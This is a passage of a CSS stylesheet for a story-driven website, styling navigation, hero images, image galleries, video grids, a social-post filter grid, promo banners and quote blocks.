  body.story-navigation-is-open:not(.shrink-story-nav) .story-navigation ul {
    height: 100%;
  }
  body.story-navigation-is-open:not(.shrink-story-nav) .story-navigation li {
    height: 100%;
  }
  body.story-navigation-is-open:not(.shrink-story-nav) .story-navigation a {
    height: 100%;
  }
}
@media print, screen and (min-width: 40em) {
  body.story-navigation-is-open:not(.shrink-story-nav) .story-navigation .story-navigation--era-date {
    padding: 0.8333333333rem 0;
  }
}
@media print, screen and (min-width: 40em) {
  body.story-navigation-is-open:not(.shrink-story-nav) .story-navigation .story-navigation--era-title {
    opacity: 1;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    top: 45%;
  }
}

@media only screen and (max-device-width: 374px) and (max-width: 39.9375em) {
  body.story-navigation-is-open .story-navigation a {
    padding: 0.3125rem 0.625rem;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(2) {
    top: 36px;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(3) {
    top: 72px;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(4) {
    top: 108px;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(5) {
    top: 144px;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(6) {
    top: 180px;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(7) {
    top: 216px;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(8) {
    top: 252px;
  }
}
@media only screen and (min-device-width: 375px) and (max-width: 39.9375em) {
  body.story-navigation-is-open .story-navigation li:nth-child(2) {
    top: 42px;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(3) {
    top: 84px;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(4) {
    top: 126px;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(5) {
    top: 168px;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(6) {
    top: 210px;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(7) {
    top: 252px;
  }
  body.story-navigation-is-open .story-navigation li:nth-child(8) {
    top: 294px;
  }
}
@media screen and (max-width: 39.9375em) {
  body:not(.story-navigation-is-open) .story-navigation a {
    pointer-events: none;
  }
}
.story-hero-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: 0;
}

.story-hero-images {
  position: absolute;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  opacity: 0.7;
}

.story-hero-single-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.story-hero-bottom-fade {
  height: 40vh;
  height: 50%;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
}

.transition-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100vh;
  z-index: 9;
  background-color: #fefefe;
}

.transition-wrapper-logo {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.transition-logo {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.transition-logo svg {
  width: 240px;
  height: 160px;
}
@media print, screen and (min-width: 64em) {
  .transition-logo svg {
    width: 440px;
    height: 200px;
  }
}

.transition-wrapper-loader {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.transition-wrapper-loader .line-scale > div {
  background-color: #4378bc;
  width: 1px;
}
.transition-wrapper-loader svg#beegee-loader-2 {
  transform: rotate(45deg);
  height: 20px;
  width: 20px;
}

#transition-logo #logoforswipe path, #transition-logo #logoforswipe line, #transition-logo #logoforswipe polyline {
  stroke: #4378bc;
}

.transition-clip {
  position: fixed;
  clip: rect(0px, 0px, 0px, 0px);
  z-index: 100;
  top: 0;
  left: 0;
  bottom: 0;
}

.popup-image-gallery--thumbnail-wrapper {
  background: #0a0a0a;
  float: left;
  width: 50%;
  overflow: hidden;
}
@media print, screen and (min-width: 64em) {
  .popup-image-gallery--thumbnail-wrapper {
    width: 33.333%;
  }
}
@media screen and (min-width: 75em) {
  .popup-image-gallery--thumbnail-wrapper {
    width: 25%;
  }
}
.popup-image-gallery--thumbnail {
  position: relative;
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: top center;
  cursor: pointer;
}
.popup-image-gallery--thumbnail:before {
  display: block;
  content: "";
  width: 100%;
  padding-top: 56.25%;
}
.popup-image-gallery--thumbnail > .content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
@media print, screen and (min-width: 64em) {
  .popup-image-gallery--thumbnail {
    opacity: 0.7;
    transition: all 0.3s;
  }
  .popup-image-gallery--thumbnail:hover {
    opacity: 1;
  }
}
.popup-image-gallery--thumbnail:after {
  opacity: 1;
  /* font-family: FontAwesome; */
  /* display: block; */
  /* padding-right: 3px; */
  vertical-align: middle;
  width: 100%;
  /* height: 100%; */
  color: #FFF;
  text-align: center;
  top: 35%;
  position: absolute;
  font-size: 70px;
  line-height: 1;
  font-weight: 100;
  /* font-family: "Open Sans", sans-serif; */
  /* font-family: "AdobeGaramondW01-Regula", serif; */
  transition: all 0.3s;
}
.popup-image-gallery--thumbnail:hover {
  transform: scale(1.05);
}
.popup-image-gallery--thumbnail:hover:after {
  opacity: 0;
  top: 30%;
  transition: all 0.3s;
}

.mfp-custom-arrow-left:before {
  font-family: FontAwesome;
  content: "\f053";
}
.mfp-custom-arrow-left:after {
  border-right: 0;
}
.mfp-custom-arrow-left:before {
  border-right: 0;
}

.mfp-custom-arrow-right:before {
  font-family: FontAwesome;
  content: "\f054";
}
.mfp-custom-arrow-right:after {
  border-left: 0;
}
.mfp-custom-arrow-right:before {
  border-left: 0;
}

.next-era-cta--bg {
  min-height: 30vh;
  background-position: center 30%;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  background-size: cover;
}
@media print, screen and (min-width: 40em) {
  .next-era-cta--bg {
    min-height: 40vh;
  }
}

.next-era-cta {
  float: left;
  width: 100%;
  color: #fefefe;
  text-shadow: 0 0 14px rgba(0, 0, 0, 0.35);
  min-height: 30vh;
  position: relative;
}
.next-era-cta .category-title {
  color: #fefefe;
}
.next-era-cta .next-era-cta--arrow {
  width: 50%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .next-era-cta .next-era-cta--arrow {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .next-era-cta .next-era-cta--arrow {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .next-era-cta .next-era-cta--arrow {
    float: right;
  }
}
@media print, screen and (min-width: 40em) {
  .next-era-cta {
    min-height: 40vh;
  }
}
.next-era-cta .next-era-cta--packshot-wrapper {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  margin: 2.5rem 0;
}
@media print, screen and (min-width: 40em) {
  .next-era-cta .next-era-cta--packshot-wrapper {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .next-era-cta .next-era-cta--packshot-wrapper {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.next-era-cta .next-era-cta--packshot {
  position: relative;
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.next-era-cta .next-era-cta--packshot:before {
  display: block;
  content: "";
  width: 100%;
  padding-top: 100%;
}
.next-era-cta .next-era-cta--packshot > .content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.next-era-cta nav.navigation.post-navigation {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.next-era-cta .next-era-cta--link:hover nav.navigation.post-navigation {
  -webkit-transform: translateX(5px);
  -ms-transform: translateX(5px);
  transform: translateX(5px);
}

a:hover .next-era-cta h1, a:hover .next-era-cta h2, a:hover .next-era-cta h3, a:hover .next-era-cta h4, a:hover .next-era-cta h5, a:hover .next-era-cta h6,
a .next-era-cta h1,
a .next-era-cta h2,
a .next-era-cta h3,
a .next-era-cta h4,
a .next-era-cta h5,
a .next-era-cta h6 {
  color: #fefefe;
  text-shadow: 0 0 14px rgba(0, 0, 0, 0.35);
  margin-bottom: 0;
}

a:hover .next-era-cta h1, a:hover .next-era-cta h2, a:hover .next-era-cta h3, a:hover .next-era-cta h4, a:hover .next-era-cta h5, a:hover .next-era-cta h6 {
  transition: all 0.3s;
  transform: translateX(5px);
}

.next-era-cta--content {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
}
.next-era-cta--content::before, .next-era-cta--content::after {
  display: table;
  content: " ";
}
.next-era-cta--content::after {
  clear: both;
}
.next-arrow {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.next-era-cta--copy {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media print, screen and (min-width: 40em) {
  .next-era-cta--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .next-era-cta--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .next-era-cta--copy {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .next-era-cta--copy {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  .next-era-cta--copy {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.next-era-cta--packshot-wrapper {
  margin: 0 auto;
  max-width: 550px;
  max-height: 550px;
}
@media print, screen and (min-width: 64em) {
  .next-era-cta--packshot-wrapper {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: calc(95vh - 150px);
    height: calc(95vh - 150px);
    max-width: 550px;
    max-height: 550px;
    position: absolute;
    bottom: 0;
    right: 0;
  }
}
@media screen and (min-width: 75em) {
  .next-era-cta--packshot-wrapper {
    max-width: 700px;
    max-height: 700px;
    right: 50px;
  }
}

.row.video-grid--hero {
  height: 80vh;
  position: relative;
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  color: #fefefe;
}
.row.video-grid--hero .video-grid--hero-inner {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.row.video-grid--hero .video-grid--hero-inner .lead-video--title {
  margin-bottom: 0;
}
.row.video-grid--hero .video-grid--hero-inner .lead-video--date {
  text-transform: uppercase;
  margin-bottom: 2.5rem;
}
.row.video-grid--hero .video-grid--play-button {
  text-align: center;
}
.row.video-grid--hero .video-grid--play-button svg {
  height: 100px;
}
@media print, screen and (min-width: 40em) {
  .row.video-grid--hero .video-grid--play-button svg {
    height: 150px;
  }
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  width: 20px;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}

.video-grid--inner {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .video-grid--inner {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .video-grid--inner {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.video-grid--container {
  position: relative;
}
.video-grid--container .video-grid--title {
  padding: 0.625rem 0 2.5rem;
}
.video-grid--container .video-grid--player {
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  position: relative;
}
.video-grid--container .video-grid--player .video-grid--overlay-play svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 100px;
}
.video-grid--container .video-grid--player .video-grid--overlay-play svg #play-icon {
  opacity: 0;
  -webkit-transition: all 230ms ease-in;
  transition: all 230ms ease-in;
}
.video-grid--container .video-grid--player:hover .video-grid--overlay-play svg #play-icon {
  opacity: 1;
}

.video-grid--hero {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  margin: auto auto 2.5rem auto;
}
@media print, screen and (min-width: 40em) {
  .video-grid--hero {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .video-grid--hero {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}

.video-grid--container {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .video-grid--container {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .video-grid--container {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .video-grid--container {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .video-grid--container {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  .video-grid--container {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .video-grid--container {
    width: 25%;
    float: left;
    padding-right: 0.625rem;
    padding-left: 0.625rem;
  }
}

.filter-grid {
  margin-bottom: 2.5rem;
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .filter-grid {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .filter-grid {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.filter-grid .filter-button-group.button-group {
  margin: 2.5rem auto 2.5rem 5px;
}
.filter-grid .filter-button-group.button-group span {
  font-size: initial;
}
.filter-grid .filter-button-group.button-group button.button {
  border: none;
  background: transparent;
  vertical-align: baseline;
  font-size: 0.8rem;
  padding: 0.85em 0.4em;
}
@media print, screen and (min-width: 40em) {
  .filter-grid .filter-button-group.button-group button.button {
    font-size: 0.9rem;
    padding: 0.85em 0.6em;
  }
}
.filter-grid .grid-item {
  width: 100%;
  padding: 5px;
}
@media print, screen and (min-width: 40em) {
  .filter-grid .grid-item {
    width: 50%;
  }
}
@media print, screen and (min-width: 64em) {
  .filter-grid .grid-item {
    width: 25%;
  }
}
.filter-grid .grid-item .social-content {
  background: #F7F7F7;
  padding: 1em;
  font-size: 90%;
  word-break: break-word;
  text-align: left;
}
.filter-grid .grid-item .social-content p.social-user {
  color: #4378bc;
  margin-bottom: 0;
}
.filter-grid .grid-item .social-content p.social-user span {
  color: initial;
}
.filter-grid .media {
  position: relative;
}
.filter-grid .media span.hover-masked-item.fan-photo img {
  width: 100%;
}
.filter-grid .social-post .media .arrow {
  display: block;
  position: absolute;
  bottom: -1px;
  left: 40px;
  width: 23px;
  height: 20px;
  background: url(../images/social-arrow.png);
  z-index: 1;
}
.filter-grid button.button {
  position: relative;
}
.filter-grid button.button:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  bottom: 0;
  left: 0;
  background-color: #2D2D2D;
  visibility: visible;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.filter-grid button.button:hover:before {
  visibility: visible;
  -webkit-transform: scaleX(0.6);
  -ms-transform: scaleX(0.6);
  transform: scaleX(0.6);
}
.filter-grid button.button.is-checked:before {
  visibility: visible;
  -webkit-transform: scaleX(0.6);
  -ms-transform: scaleX(0.6);
  transform: scaleX(0.6);
}

div#more_posts {
  width: 100%;
}

.filter-grid p.social-user span {
  text-transform: uppercase;
}

.media .arrow {
  display: block;
  position: absolute;
  bottom: -1px;
  left: 40px;
  width: 23px;
  height: 20px;
  background: url(../images/social-arrow.png);
  z-index: 1;
}

.contribute-banner {
  display: inline-block;
  width: 100%;
  background-image: url("../images/contribute-banner-bg-mob-2.jpg");
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  float: left;
}
@media print, screen and (min-width: 40em) {
  .contribute-banner {
    background-image: url("../images/contribute-banner-bg-2.jpg");
  }
}
.contribute-banner .contribute-banner--content-wrapper {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
  padding: 1.25rem 0 2.5rem 0;
  min-height: 70vh;
}
.contribute-banner .contribute-banner--content-wrapper::before, .contribute-banner .contribute-banner--content-wrapper::after {
  display: table;
  content: " ";
}
.contribute-banner .contribute-banner--content-wrapper::after {
  clear: both;
}
@media print, screen and (min-width: 40em) {
  .contribute-banner .contribute-banner--content-wrapper {
    padding: 2.5rem 0;
  }
}
@media print, screen and (min-width: 40em) {
  .contribute-banner .contribute-banner--content-wrapper {
    min-height: 0;
  }
}
@media screen and (min-width: 75em) {
  .contribute-banner .contribute-banner--content-wrapper {
    padding: 8rem 0;
  }
}
.contribute-banner .contribute-banner--content {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}
@media print, screen and (min-width: 40em) {
  .contribute-banner .contribute-banner--content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .contribute-banner .contribute-banner--content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .contribute-banner .contribute-banner--content {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    margin-left: 50%;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .contribute-banner .contribute-banner--content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  .contribute-banner .contribute-banner--content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.contribute-banner .contribute-banner--content h6 {
  margin-bottom: 2rem;
}
@media screen and (max-width: 39.9375em) {
  .contribute-banner .contribute-banner--content h6 {
    font-size: 1.8rem;
  }
}
.contribute-banner .contribute-banner--content button {
  margin-top: 1rem;
  padding: 1rem 2rem;
  background-color: #fefefe;
}
.contribute-banner .contribute-banner--content button a {
  display: block;
}
.contribute-banner .contribute-banner--content button:hover {
  background-color: #fefefe;
}

.full-width-promo .full-width-promo--bg {
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-color: #222;
  background-position: left center;
  width: 100vw;
  position: relative;
  height: 60vh;
  max-height: 80vh;
}
@media print, screen and (min-width: 64em) {
  .full-width-promo .full-width-promo--bg {
    background-position: center center;
  }
}
@media print, screen and (min-width: 64em) {
  .full-width-promo .full-width-promo--bg {
    height: 60vh;
    max-height: 400px;
  }
}
@media screen and (min-width: 75em) {
  .full-width-promo .full-width-promo--bg {
    height: 60vh;
    max-height: 400px;
  }
}
@media screen and (min-width: 111.25em) {
  .full-width-promo .full-width-promo--bg {
    min-height: 40vh;
    max-height: 500px;
  }
}
.full-width-promo .full-width-promo--bg .full-width-promo--content-wrapper {
  max-width: 87.5rem;
  margin-right: auto;
  margin-left: auto;
  position: relative;
  height: 100%;
}
.full-width-promo .full-width-promo--bg .full-width-promo--content-wrapper::before, .full-width-promo .full-width-promo--bg .full-width-promo--content-wrapper::after {
  display: table;
  content: " ";
}
.full-width-promo .full-width-promo--bg .full-width-promo--content-wrapper::after {
  clear: both;
}
.full-width-promo .full-width-promo--bg .full-width-promo--header {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  position: absolute;
  bottom: 1em;
  color: #ffffff;
  z-index: 1;
  width: 100%;
}
@media print, screen and (min-width: 40em) {
  .full-width-promo .full-width-promo--bg .full-width-promo--header {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .full-width-promo .full-width-promo--bg .full-width-promo--header {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .full-width-promo .full-width-promo--bg .full-width-promo--header {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    margin-left: 50%;
    bottom: auto;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .full-width-promo .full-width-promo--bg .full-width-promo--header {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .full-width-promo .full-width-promo--bg .full-width-promo--header {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.full-width-promo .full-width-promo--bg .full-width-promo--header button {
  outline: 1px solid #fefefe;
  padding: 1rem 2rem;
  margin-top: 1rem;
  color: #fefefe;
  transition: all 0.2s;
}
.full-width-promo .full-width-promo--bg .full-width-promo--header-bg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 70%;
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%);
}
@media print, screen and (min-width: 64em) {
  .full-width-promo .full-width-promo--bg .full-width-promo--header-bg {
    display: none;
  }
}
.full-width-promo:hover .full-width-promo--header button {
  background: #fefefe;
  color: #0a0a0a;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translateX(5px);
  -ms-transform: translateX(5px);
  transform: translateX(5px);
}
.full-width-promo:hover .full-width-promo--header h2 {
  color: #fefefe;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: translateX(5px);
  -ms-transform: translateX(5px);
  transform: translateX(5px);
}

.temp-content-block {
  text-align: center;
  height: 50vh;
  position: relative;
  background: #252525; /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(#252525, #5f5f5f); /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(#252525, #5f5f5f); /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(#252525, #5f5f5f); /* For Firefox 3.6 to 15 */
  background: linear-gradient(#252525, #5f5f5f); /* Standard syntax */
  font-size: 30px;
  color: gray;
  letter-spacing: 2px;
  text-transform: uppercase;
}
.temp-content-block span, .temp-content-block h1, .temp-content-block h2, .temp-content-block h3, .temp-content-block h4, .temp-content-block h5, .temp-content-block h6, .temp-content-block p {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 30px;
  color: gray;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.quote {
  position: relative;
  background-color: #1D313B;
}

@media print, screen and (min-width: 64em) {
  .quote--inner-wrapper {
    max-width: 87.5rem;
    margin-right: auto;
    margin-left: auto;
  }
  .quote--inner-wrapper::before, .quote--inner-wrapper::after {
    display: table;
    content: " ";
  }
  .quote--inner-wrapper::after {
    clear: both;
  }
}

.quote--content {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  padding-top: 1rem;
  padding-bottom: 2rem;
  background-color: #1D313B;
}
@media print, screen and (min-width: 40em) {
  .quote--content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .quote--content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .quote--content {
    width: 50%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
    padding-top: 6rem;
    padding-bottom: 6rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .quote--content {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .quote--content {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media screen and (min-width: 90em) {
  .quote--content {
    padding-top: 10rem;
    padding-bottom: 10rem;
  }
}

.quote--bg {
  background-position: center center;
  background-repeat: no-repeat;
  border-bottom: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: top center;
  min-height: 40vh;
}
@media print, screen and (min-width: 64em) {
  .quote--bg {
    position: absolute;
    background-position: center center;
    top: 0;
    right: 0;
    width: 50%;
    height: 100%;
    min-height: 0;
  }
}

.quote--bg--fade {
  background-color: #1D313B;
  position: absolute;
  height: 10vh;
  bottom: 0;
  left: 0;
  width: 100%;
  background: rgb(29, 49, 59);
  background: -webkit-linear-gradient(90deg, rgb(29, 49, 59) 2.5%, rgba(0, 0, 0, 0) 100%);
  background: linear-gradient(0deg, rgb(29, 49, 59) 2.5%, rgba(0, 0, 0, 0) 100%);
}
@media print, screen and (min-width: 64em) {
  .quote--bg--fade {
    width: 10vw;
    height: 100%;
    background: rgb(29, 49, 59);
    background: -webkit-linear-gradient(0deg, rgb(29, 49, 59) 2.5%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(90deg, rgb(29, 49, 59) 2.5%, rgba(0, 0, 0, 0) 100%);
  }
}

.quote--cite {
  color: #fefefe;
  text-transform: uppercase;
}
.quote--cite::before {
  content: "";
  width: 50px;
  height: 1px;
  background-color: #fefefe;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}

.quote--copy {
  margin-top: 0;
  line-height: 1;
  color: #fefefe;
}

.s1 {
  animation: fade 2s linear infinite;
}

.s2 {
  animation: fade 3s linear infinite;
}

.s3 {
  animation: fade 4.3s linear infinite;
}

.s4 {
  animation: fade 3.2s linear infinite;
}

.s5 {
  animation: fade 2.5s linear infinite;
}

.s6 {
  animation: fade 4s linear infinite;
}

.s7 {
  animation: fade 2.5s linear infinite;
}

.s8 {
  animation: fade 1.6s linear infinite;
}

.s9 {
  animation: fade 3.6s linear infinite;
}

@keyframes fade {
  0% {
    fill: #f6d365;
  }
  100% {
    fill: #fda085;
  }
}
.mfp-iframe-scaler iframe {
  box-shadow: none !important;
}

.video-item {
  width: 100%;
  float: left;
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
  position: relative;
  border: 4px solid #fefefe;
}
@media print, screen and (min-width: 40em) {
  .video-item {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) {
  .video-item {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 40em) {
  .video-item {
    width: 33.3333333333%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 40em) {
  .video-item {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 40em) and (min-width: 64em) {
  .video-item {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
@media print, screen and (min-width: 64em) {
  .video-item {
    width: 33.3333333333%;
    float: left;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 40em) {
  .video-item {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}
@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .video-item {
    padding-right: 3.125rem;
    padding-left: 3.125rem;
  }
}
.video-item:before {
  display: block;
  content: "";
  width: 100%;
  padding-top: 75%;
}
.video-item > .content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
